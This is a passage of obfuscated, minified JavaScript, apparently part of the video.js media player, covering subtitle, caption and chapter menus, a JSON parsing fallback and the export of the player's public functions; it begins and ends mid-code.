{_0x6f3ex41++}}};this[_0x2807[808]]=_0x6f3ex12;this[_0x2807[832]]=_0x6f3exc;this[_0x2807[831]]=_0x6f3exe;this[_0x2807[833]]=_0x6f3exf;this[_0x2807[834]]=_0x6f3ex10;_0x6f3exf=this[_0x2807[808]];_0x6f3ex10=_0x2807[144];_0x6f3ex7=0;for(_0x6f3exb=_0x6f3exf[_0x2807[65]];_0x6f3ex7<_0x6f3exb;_0x6f3ex7++){_0x6f3ex10+=_0x2807[836]+_0x6f3exf[_0x6f3ex7][_0x2807[827]]+_0x2807[356]};this[_0x2807[265]][_0x2807[240]]=_0x6f3ex10;this[_0x2807[108]](_0x2807[837])}}};_0x6f3ex9[_0x2807[819]]=function(){this[_0x2807[832]]=0;this[_0x2807[831]]=this[_0x2807[258]][_0x2807[470]]();this[_0x2807[834]]=this[_0x2807[833]]=0};_0x6f3exa[_0x2807[838]]=_0x6f3exa[_0x2807[798]][_0x2807[46]]();_0x6f3exa[_0x2807[838]][_0x2807[49]][_0x2807[813]]=_0x2807[821];_0x6f3exa[_0x2807[839]]=_0x6f3exa[_0x2807[798]][_0x2807[46]]();_0x6f3exa[_0x2807[839]][_0x2807[49]][_0x2807[813]]=_0x2807[793];_0x6f3exa[_0x2807[840]]=_0x6f3exa[_0x2807[798]][_0x2807[46]]();_0x6f3exa[_0x2807[840]][_0x2807[49]][_0x2807[813]]=_0x2807[841];_0x6f3exa[_0x2807[842]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb,_0x6f3exc);if(_0x6f3ex7[_0x2807[259]][_0x2807[424]]&&0<_0x6f3ex7[_0x2807[259]][_0x2807[424]][_0x2807[65]]){_0x6f3exb=this[_0x2807[258]];_0x6f3ex7=_0x6f3ex7[_0x2807[259]][_0x2807[424]];for(var _0x6f3exe=0;_0x6f3exe<_0x6f3ex7[_0x2807[65]];_0x6f3exe++){_0x6f3exc=_0x6f3ex7[_0x6f3exe],_0x6f3ex3d(_0x6f3exb,_0x6f3exc[_0x2807[792]],_0x6f3exc[_0x2807[366]],_0x6f3exc[_0x2807[31]],_0x6f3exc)}}}});_0x6f3exa[_0x2807[842]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[843]})};_0x6f3exa[_0x2807[844]]=_0x6f3exa[_0x2807[362]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc=this[_0x2807[845]]=_0x6f3exb[_0x2807[3]];_0x6f3exb[_0x2807[366]]=_0x6f3exc[_0x2807[366]]();_0x6f3exb[_0x2807[363]]=_0x6f3exc[_0x2807[795]]();_0x6f3exa[_0x2807[362]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);this[_0x2807[258]][_0x2807[55]](_0x6f3exc.J()+_0x2807[797],_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]]))}});_0x6f3exa[_0x2807[844]][_0x2807[49]][_0x2807[311]]=function(){_0x6f3exa[_0x2807[362]][_0x2807[49]][_0x2807[311]][_0x2807[67]](this);_0x6f3ex3e(this[_0x2807[258]],this[_0x2807[845]].U,this[_0x2807[845]].J())};_0x6f3exa[_0x2807[844]][_0x2807[49]][_0x2807[333]]=function(){this[_0x2807[363]](2==this[_0x2807[845]][_0x2807[796]]())};_0x6f3exa[_0x2807[846]]=_0x6f3exa[_0x2807[844]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exb[_0x2807[3]]={J:function(){return _0x6f3exb[_0x2807[792]]},j:_0x6f3ex7,label:function(){return _0x6f3exb[_0x2807[792]]+_0x2807[847]},zb:_0x6f3ex8(_0x6f3ex4),mode:_0x6f3ex8(_0x6f3ex4)};_0x6f3exa[_0x2807[844]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);this[_0x2807[363]](_0x6f3ex2)}});_0x6f3exa[_0x2807[846]][_0x2807[49]][_0x2807[311]]=function(){_0x6f3exa[_0x2807[844]][_0x2807[49]][_0x2807[311]][_0x2807[67]](this);_0x6f3ex3e(this[_0x2807[258]],this[_0x2807[845]].U,this[_0x2807[845]].J())};_0x6f3exa[_0x2807[846]][_0x2807[49]][_0x2807[333]]=function(){for(var _0x6f3ex7=this[_0x2807[258]][_0x2807[790]](),_0x6f3exb=0,_0x6f3exc=_0x6f3ex7[_0x2807[65]],_0x6f3exe,_0x6f3ex11=_0x6f3ex2;_0x6f3exb<_0x6f3exc;_0x6f3exb++){_0x6f3exe=_0x6f3ex7[_0x6f3exb],_0x6f3exe.J()==this[_0x2807[845]].J()&&2==_0x6f3exe[_0x2807[796]]()&&(_0x6f3ex11=_0x6f3ex4)};this[_0x2807[363]](_0x6f3ex11)};_0x6f3exa[_0x2807[848]]=_0x6f3exa[_0x2807[369]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[369]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);1>=this[_0x2807[372]][_0x2807[65]]&&this.W()}});_0x6f3exa[_0x2807[848]][_0x2807[49]][_0x2807[378]]=function(){var _0x6f3ex7=[],_0x6f3exb;_0x6f3ex7[_0x2807[60]]( new _0x6f3exa[_0x2807[846]](this[_0x2807[258]],{kind:this[_0x2807[813]]}));for(var _0x6f3exc=0;_0x6f3exc<this[_0x2807[258]][_0x2807[790]]()[_0x2807[65]];_0x6f3exc++){_0x6f3exb=this[_0x2807[258]][_0x2807[790]]()[_0x6f3exc],_0x6f3exb.J()===this[_0x2807[813]]&&_0x6f3ex7[_0x2807[60]]( new _0x6f3exa.$(this[_0x2807[258]],{track:_0x6f3exb}))};return _0x6f3ex7};_0x6f3exa[_0x2807[849]]=_0x6f3exa[_0x2807[848]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){_0x6f3exa[_0x2807[848]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb,_0x6f3exc);this[_0x2807[265]][_0x2807[119]](_0x2807[850],_0x2807[851])}});_0x6f3exa[_0x2807[849]][_0x2807[49]][_0x2807[813]]=_0x2807[821];_0x6f3exa[_0x2807[849]][_0x2807[49]][_0x2807[319]]=_0x2807[852];_0x6f3exa[_0x2807[849]][_0x2807[49]][_0x2807[143]]=_0x2807[853];_0x6f3exa[_0x2807[854]]=_0x6f3exa[_0x2807[848]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){_0x6f3exa[_0x2807[848]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb,_0x6f3exc);this[_0x2807[265]][_0x2807[119]](_0x2807[850],_0x2807[855])}});_0x6f3exa[_0x2807[854]][_0x2807[49]][_0x2807[813]]=_0x2807[793];_0x6f3exa[_0x2807[854]][_0x2807[49]][_0x2807[319]]=_0x2807[856];_0x6f3exa[_0x2807[854]][_0x2807[49]][_0x2807[143]]=_0x2807[857];_0x6f3exa[_0x2807[858]]=_0x6f3exa[_0x2807[848]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){_0x6f3exa[_0x2807[848]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb,_0x6f3exc);this[_0x2807[265]][_0x2807[119]](_0x2807[850],_0x2807[859])}});_0x6f3ex9=_0x6f3exa[_0x2807[858]][_0x2807[49]];_0x6f3ex9[_0x2807[813]]=_0x2807[841];_0x6f3ex9[_0x2807[319]]=_0x2807[860];_0x6f3ex9[_0x2807[143]]=_0x2807[861];_0x6f3ex9[_0x2807[378]]=function(){for(var _0x6f3ex7=[],_0x6f3exb,_0x6f3exc=0;_0x6f3exc<this[_0x2807[258]][_0x2807[790]]()[_0x2807[65]];_0x6f3exc++){_0x6f3exb=this[_0x2807[258]][_0x2807[790]]()[_0x6f3exc],_0x6f3exb.J()===this[_0x2807[813]]&&_0x6f3ex7[_0x2807[60]]( new _0x6f3exa.$(this[_0x2807[258]],{track:_0x6f3exb}))};return _0x6f3ex7};_0x6f3ex9[_0x2807[371]]=function(){for(var _0x6f3ex7=this[_0x2807[258]][_0x2807[790]](),_0x6f3exb=0,_0x6f3exc=_0x6f3ex7[_0x2807[65]],_0x6f3exe,_0x6f3ex11,_0x6f3ex12=this[_0x2807[372]]=[];_0x6f3exb<_0x6f3exc;_0x6f3exb++){if(_0x6f3exe=_0x6f3ex7[_0x6f3exb],_0x6f3exe.J()==this[_0x2807[813]]){if(0===_0x6f3exe[_0x2807[220]]()){_0x6f3exe[_0x2807[520]](),_0x6f3exe[_0x2807[55]](_0x2807[829],_0x6f3exa[_0x2807[132]](this,this[_0x2807[371]]))}else {_0x6f3ex11=_0x6f3exe;break}}};_0x6f3ex7=this[_0x2807[370]];_0x6f3ex7===_0x6f3ex1&&(_0x6f3ex7= new _0x6f3exa[_0x2807[357]](this[_0x2807[258]]),_0x6f3ex7[_0x2807[279]]()[_0x2807[187]](_0x6f3exa[_0x2807[115]](_0x2807[364],{className:_0x2807[376],innerHTML:_0x6f3exa[_0x2807[120]](this.G),de:-1})));if(_0x6f3ex11){_0x6f3exe=_0x6f3ex11[_0x2807[807]];for(var _0x6f3exf,_0x6f3exb=0,_0x6f3exc=_0x6f3exe[_0x2807[65]];_0x6f3exb<_0x6f3exc;_0x6f3exb++){_0x6f3exf=_0x6f3exe[_0x6f3exb],_0x6f3exf= new _0x6f3exa[_0x2807[862]](this[_0x2807[258]],{track:_0x6f3ex11,cue:_0x6f3exf}),_0x6f3ex12[_0x2807[60]](_0x6f3exf),_0x6f3ex7.R(_0x6f3exf)};this.R(_0x6f3ex7)};0<this[_0x2807[372]][_0x2807[65]]&&this[_0x2807[292]]();return _0x6f3ex7};_0x6f3exa[_0x2807[862]]=_0x6f3exa[_0x2807[362]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc=this[_0x2807[845]]=_0x6f3exb[_0x2807[3]],_0x6f3exe=this[_0x2807[863]]=_0x6f3exb[_0x2807[863]],_0x6f3ex11=_0x6f3ex7[_0x2807[448]]();_0x6f3exb[_0x2807[366]]=_0x6f3exe[_0x2807[827]];_0x6f3exb[_0x2807[363]]=_0x6f3exe[_0x2807[449]]<=_0x6f3ex11&&_0x6f3ex11<_0x6f3exe[_0x2807[826]];_0x6f3exa[_0x2807[362]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3exc[_0x2807[55]](_0x2807[837],_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]]))}});_0x6f3exa[_0x2807[862]][_0x2807[49]][_0x2807[311]]=function(){_0x6f3exa[_0x2807[362]][_0x2807[49]][_0x2807[311]][_0x2807[67]](this);this[_0x2807[258]][_0x2807[448]](this[_0x2807[863]][_0x2807[449]]);this[_0x2807[333]](this[_0x2807[863]][_0x2807[449]])};_0x6f3exa[_0x2807[862]][_0x2807[49]][_0x2807[333]]=function(){var _0x6f3ex7=this[_0x2807[863]],_0x6f3exb=this[_0x2807[258]][_0x2807[448]]();this[_0x2807[363]](_0x6f3ex7[_0x2807[449]]<=_0x6f3exb&&_0x6f3exb<_0x6f3ex7[_0x2807[826]])};_0x6f3exa[_0x2807[52]][_0x2807[124]](_0x6f3exa[_0x2807[550]][_0x2807[49]][_0x2807[259]][_0x2807[281]],{subtitlesButton:{},captionsButton:{},chaptersButton:{}});if(_0x2807[168]!== typeof window[_0x2807[864]]&&_0x2807[40]===window[_0x2807[864]][_0x2807[865]]){_0x6f3exa[_0x2807[864]]=window[_0x2807[864]]}else {_0x6f3exa[_0x2807[864]]={};var _0x6f3ex42=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x6f3exa[_0x2807[864]][_0x2807[865]]=function(_0x6f3ex7,_0x6f3exb){function _0x6f3exc(_0x6f3ex7,_0x6f3exe){var _0x6f3exf,_0x6f3ex10,_0x6f3ex21=_0x6f3ex7[_0x6f3exe];if(_0x6f3ex21&&_0x2807[42]=== typeof _0x6f3ex21){for(_0x6f3exf in _0x6f3ex21){Object[_0x2807[49]][_0x2807[54]][_0x2807[67]](_0x6f3ex21,_0x6f3exf)&&(_0x6f3ex10=_0x6f3exc(_0x6f3ex21,_0x6f3exf),_0x6f3ex10!==_0x6f3ex1?_0x6f3ex21[_0x6f3exf]=_0x6f3ex10: delete _0x6f3ex21[_0x6f3exf])}};return _0x6f3exb[_0x2807[67]](_0x6f3ex7,_0x6f3exe,_0x6f3ex21)}var _0x6f3exe;_0x6f3ex7=String(_0x6f3ex7);_0x6f3ex42[_0x2807[866]]=0;_0x6f3ex42[_0x2807[152]](_0x6f3ex7)&&(_0x6f3ex7=_0x6f3ex7[_0x2807[200]](_0x6f3ex42,function(_0x6f3ex7){return _0x2807[867]+(_0x2807[868]+_0x6f3ex7[_0x2807[869]](0).toString(16))[_0x2807[7]](-4)}));if(/^[\],:{}\s]*$/[_0x2807[152]](_0x6f3ex7[_0x2807[200]](/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x2807[871])[_0x2807[200]](/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x2807[870])[_0x2807[200]](/(?:^|:|,)(?:\s*\[)+/g,_0x2807[144]))){return _0x6f3exe=eval(_0x2807[872]+_0x6f3ex7+_0x2807[541]),_0x2807[40]=== typeof _0x6f3exb?_0x6f3exc({"":_0x6f3exe},_0x2807[144]):_0x6f3exe};throw  new SyntaxError(_0x2807[873])}};_0x6f3exa[_0x2807[874]]=function(){var _0x6f3ex7,_0x6f3exb,_0x6f3exc=document[_0x2807[28]](_0x2807[0]);if(_0x6f3exc&&0<_0x6f3exc[_0x2807[65]]){for(var _0x6f3exe=0,_0x6f3ex11=_0x6f3exc[_0x2807[65]];_0x6f3exe<_0x6f3ex11;_0x6f3exe++){if((_0x6f3exb=_0x6f3exc[_0x6f3exe])&&_0x6f3exb[_0x2807[26]]){_0x6f3exb[_0x2807[12]]===_0x6f3ex1&&(_0x6f3ex7=_0x6f3exb[_0x2807[26]](_0x2807[875]),_0x6f3ex7!==_0x6f3ex3&&(_0x6f3ex7=_0x6f3exa[_0x2807[864]][_0x2807[865]](_0x6f3ex7||_0x2807[876]),_0x6f3exd(_0x6f3exb,_0x6f3ex7)))}else {_0x6f3exa[_0x2807[877]]();break}}}else {_0x6f3exa[_0x2807[878]]||_0x6f3exa[_0x2807[877]]()}};_0x6f3exa[_0x2807[877]]=function(){setTimeout(_0x6f3exa[_0x2807[874]],1)};_0x2807[879]===document[_0x2807[220]]?_0x6f3exa[_0x2807[878]]=_0x6f3ex2:_0x6f3exa.O(window,_0x2807[520],function(){_0x6f3exa[_0x2807[878]]=_0x6f3ex2});_0x6f3exa[_0x2807[877]]();_0x6f3exa[_0x2807[880]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x6f3ex7]=_0x6f3exb};var _0x6f3ex43=this;function _0x6f3ex44(_0x6f3ex7,_0x6f3exb){var _0x6f3exc=_0x6f3ex7[_0x2807[146]](_0x2807[159]),_0x6f3exe=_0x6f3ex43;!(_0x6f3exc[0] in _0x6f3exe)&&_0x6f3exe[_0x2807[881]]&&_0x6f3exe[_0x2807[881]](_0x2807[882]+_0x6f3exc[0]);for(var _0x6f3ex11;_0x6f3exc[_0x2807[65]]&&(_0x6f3ex11=_0x6f3exc[_0x2807[883]]());){!_0x6f3exc[_0x2807[65]]&&_0x6f3exb!==_0x6f3ex1?_0x6f3exe[_0x6f3ex11]=_0x6f3exb:_0x6f3exe=_0x6f3exe[_0x6f3ex11]?_0x6f3exe[_0x6f3ex11]:_0x6f3exe[_0x6f3ex11]={}}}_0x6f3ex44(_0x2807[13],_0x6f3exa);_0x6f3ex44(_0x2807[884],_0x6f3exa);_0x6f3ex44(_0x2807[885],_0x6f3exa[_0x2807[22]]);_0x6f3ex44(_0x2807[886],_0x6f3exa.Ba);_0x6f3ex44(_0x2807[887],_0x6f3exa[_0x2807[164]]);_0x6f3ex44(_0x2807[888],_0x6f3exa[_0x2807[134]]);_0x6f3ex44(_0x2807[889],_0x6f3exa[_0x2807[239]]);_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[12]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[271]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[22]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[22]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[47]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[48]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[277]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[277]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[890]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[891]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[279]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[262]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[9]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[892]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[284]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[893]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[283]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[894]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[282]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[281]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[281]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[895]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[269]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[244]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[244]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[70]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[55]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[557]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[71]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[896]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[112]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[897]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[108]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[898]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[290]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[292]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[292]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[899]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[295]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[299]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[299]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[300]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[300]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[900]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[301]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[291]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[287]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[901]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[141]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[902]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[145]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[903]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[286]];_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[904]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[278]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[433]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[433]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[510]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[497]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[512]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[511]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[519]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[525]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[482]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[482]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[489]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[488]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[905]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[524]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[498]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[498]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[493]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[493]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[502]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[502]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[500]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[500]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[491]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[491]];_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[473]]=_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[473]];_0x6f3ex44(_0x2807[906],_0x6f3exa.$c);_0x6f3ex44(_0x2807[907],_0x6f3exa[_0x2807[842]]);_0x6f3ex44(_0x2807[908],_0x6f3exa.Ia);_0x6f3ex44(_0x2807[909],_0x6f3exa[_0x2807[310]]);_0x6f3ex44(_0x2807[910],_0x6f3exa.Zb);_0x6f3ex44(_0x2807[911],_0x6f3exa.Ja);_0x6f3ex44(_0x2807[912],_0x6f3exa[_0x2807[664]]);_0x6f3ex44(_0x2807[913],_0x6f3exa.Xb);_0x6f3ex44(_0x2807[914],_0x6f3exa[_0x2807[562]]);_0x6f3ex44(_0x2807[915],_0x6f3exa[_0x2807[571]]);_0x6f3ex44(_0x2807[916],_0x6f3exa[_0x2807[576]]);_0x6f3ex44(_0x2807[917],_0x6f3exa[_0x2807[579]]);_0x6f3ex44(_0x2807[918],_0x6f3exa.Wb);_0x6f3ex44(_0x2807[919],_0x6f3exa[_0x2807[668]]);_0x6f3ex44(_0x2807[920],_0x6f3exa.Q);_0x6f3ex44(_0x2807[921],_0x6f3exa[_0x2807[589]]);_0x6f3ex44(_0x2807[922],_0x6f3exa[_0x2807[591]]);_0x6f3ex44(_0x2807[923],_0x6f3exa[_0x2807[604]]);_0x6f3ex44(_0x2807[924],_0x6f3exa.Yb);_0x6f3ex44(_0x2807[925],_0x6f3exa.La);_0x6f3ex44(_0x2807[926],_0x6f3exa[_0x2807[615]]);_0x6f3ex44(_0x2807[927],_0x6f3exa[_0x2807[619]]);_0x6f3ex44(_0x2807[928],_0x6f3exa[_0x2807[625]]);_0x6f3ex44(_0x2807[929],_0x6f3exa[_0x2807[637]]);_0x6f3ex44(_0x2807[930],_0x6f3exa[_0x2807[628]]);_0x6f3ex44(_0x2807[931],_0x6f3exa[_0x2807[630]]);_0x6f3ex44(_0x2807[932],_0x6f3exa.Ka);_0x6f3ex44(_0x2807[933],_0x6f3exa[_0x2807[357]]);_0x6f3ex44(_0x2807[934],_0x6f3exa.H);_0x6f3ex44(_0x2807[935],_0x6f3exa.K);_0x6f3ex44(_0x2807[936],_0x6f3exa.$b);_0x6f3exa[_0x2807[369]][_0x2807[49]][_0x2807[377]]=_0x6f3exa[_0x2807[369]][_0x2807[49]][_0x2807[378]];_0x6f3exa[_0x2807[848]][_0x2807[49]][_0x2807[377]]=_0x6f3exa[_0x2807[848]][_0x2807[49]][_0x2807[378]];_0x6f3exa[_0x2807[858]][_0x2807[49]][_0x2807[377]]=_0x6f3exa[_0x2807[858]][_0x2807[49]][_0x2807[378]];_0x6f3ex44(_0x2807[937],_0x6f3exa.Ma);_0x6f3ex44(_0x2807[938],_0x6f3exa.Ga);_0x6f3ex44(_0x2807[939],_0x6f3exa.Ha);_0x6f3ex44(_0x2807[940],_0x6f3exa[_0x2807[670]]);_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[616]]=_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[941]];_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[685]]=_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[942]];_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[549]]=_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[943]];_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[671]]=_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[944]];_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[675]]=_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[945]];_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[529]]=_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[684]];_0x6f3ex44(_0x2807[946],_0x6f3exa[_0x2807[444]]);_0x6f3exa[_0x2807[444]][_0x2807[947]]=_0x6f3exa[_0x2807[444]][_0x2807[690]];_0x6f3exa[_0x2807[444]][_0x2807[515]]=_0x6f3exa[_0x2807[444]][_0x2807[515]];_0x6f3exa[_0x2807[444]][_0x2807[516]]=_0x6f3exa[_0x2807[444]][_0x2807[710]];_0x6f3exa[_0x2807[444]][_0x2807[948]]=_0x6f3exa[_0x2807[444]][_0x2807[711]];_0x6f3exa[_0x2807[444]][_0x2807[949]]=_0x6f3exa[_0x2807[444]][_0x2807[713]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[481]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[683]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[485]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[695]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[487]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[696]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[526]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[705]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[527]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[706]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[528]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[707]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[496]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[698]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[501]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[703]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[547]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[547]];_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[548]]=_0x6f3exa[_0x2807[444]][_0x2807[49]][_0x2807[708]];_0x6f3ex44(_0x2807[950],_0x6f3exa[_0x2807[716]]);_0x6f3exa[_0x2807[716]][_0x2807[515]]=_0x6f3exa[_0x2807[716]][_0x2807[515]];_0x6f3exa[_0x2807[716]][_0x2807[516]]=_0x6f3exa[_0x2807[716]][_0x2807[710]];_0x6f3exa[_0x2807[716]][_0x2807[750]]=_0x6f3exa[_0x2807[716]][_0x2807[750]];_0x6f3ex44(_0x2807[951],_0x6f3exa.B);_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[366]]=_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[366]];_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[792]]=_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[812]];_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[796]]=_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[796]];_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[952]]=_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[814]];_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[953]]=_0x6f3exa[_0x2807[798]][_0x2807[49]][_0x2807[815]];_0x6f3ex44(_0x2807[954],_0x6f3exa.Ub);_0x6f3ex44(_0x2807[955],_0x6f3exa[_0x2807[839]]);_0x6f3ex44(_0x2807[956],_0x6f3exa.Vb);_0x6f3ex44(_0x2807[957],_0x6f3exa[_0x2807[874]]);_0x6f3ex44(_0x2807[958],_0x6f3exa.Ud);_0x6f3ex44(_0x2807[959],_0x6f3exa[_0x2807[203]]);_0x6f3ex44(_0x2807[960],_0x6f3exa[_0x2807[39]]);_0x6f3exa[_0x2807[39